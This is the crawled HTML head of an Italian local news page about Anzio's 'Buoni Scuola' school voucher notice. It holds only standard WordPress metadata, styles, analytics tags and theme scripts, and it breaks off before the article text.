

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/
body_size: 24799
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Anzio, online l&#039;avviso pubblico &quot;Buoni Scuola&quot; per il sostegno alle famiglie con studenti - Il Granchio</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="Anzio, online l&#039;avviso pubblico &quot;Buoni Scuola&quot; per il sostegno alle famiglie con studenti -"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Anzio, online l&#039;avviso pubblico &quot;Buoni Scuola&quot; per il sostegno alle famiglie con studenti - Il Granchio" />
<meta property="og:description" content="Anzio, online l&#039;avviso pubblico &quot;Buoni Scuola&quot; per il sostegno alle famiglie con studenti -" />
<meta property="og:url" content="https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta property="article:tag" content="Anzio scuola" />
<meta property="article:tag" content="avviso pubblico" />
<meta property="article:tag" content="comune di anzio" />
<meta property="article:section" content="Cronaca" />
<meta property="article:published_time" content="2022-12-02T14:12:01+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Anzio, online l&#039;avviso pubblico &quot;Buoni Scuola&quot; per il sostegno alle famiglie con studenti - Il Granchio" />
<meta name="twitter:description" content="Anzio, online l&#039;avviso pubblico &quot;Buoni Scuola&quot; per il sostegno alle famiglie con studenti -" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:creator" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Fabiano Aureli" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/#webpage","url":"https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/","name":"Anzio, online l&#039;avviso pubblico &quot;Buoni Scuola&quot; per il sostegno alle famiglie con studenti - Il Granchio","datePublished":"2022-12-02T14:12:01+01:00","dateModified":"2022-12-02T14:12:01+01:00","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://ilgranchio.it/author/fabiano/","name":"Fabiano Aureli","url":"https://ilgranchio.it/author/fabiano/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4348ba3cbe97b1c27f669a4a7cedc245?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4348ba3cbe97b1c27f669a4a7cedc245?s=96&amp;d=mm&amp;r=g","caption":"Fabiano Aureli","inLanguage":"it-IT"},"worksFor":{"@id":"https://ilgranchio.it/#organization"}},{"@type":"NewsArticle","headline":"Anzio, online l&#039;avviso pubblico &quot;Buoni Scuola&quot; per il sostegno alle famiglie con studenti -","datePublished":"2022-12-02T14:12:01+01:00","dateModified":"2022-12-02T14:12:01+01:00","author":{"@id":"https://ilgranchio.it/author/fabiano/","name":"Fabiano Aureli"},"publisher":{"@id":"https://ilgranchio.it/#organization"},"description":"Anzio, online l&#039;avviso pubblico &quot;Buoni Scuola&quot; per il sostegno alle famiglie con studenti -","name":"Anzio, online l&#039;avviso pubblico &quot;Buoni Scuola&quot; per il sostegno alle famiglie con studenti -","@id":"https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/#richSnippet","isPartOf":{"@id":"https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/#webpage"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Anzio, online l&#8217;avviso pubblico &#8220;Buoni Scuola&#8221; per il sostegno alle famiglie con studenti Feed dei commenti" href="https://ilgranchio.it/2022/12/02/anzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilgranchio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilgranchio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1724314321' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/posts/71110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ilgranchio.it/?p=71110' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2022%2F12%2F02%2Fanzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilgranchio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filgranchio.it%2F2022%2F12%2F02%2Fanzio-online-lavviso-pubblico-buoni-scuola-per-il-sostegno-alle-famiglie-con-studenti%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
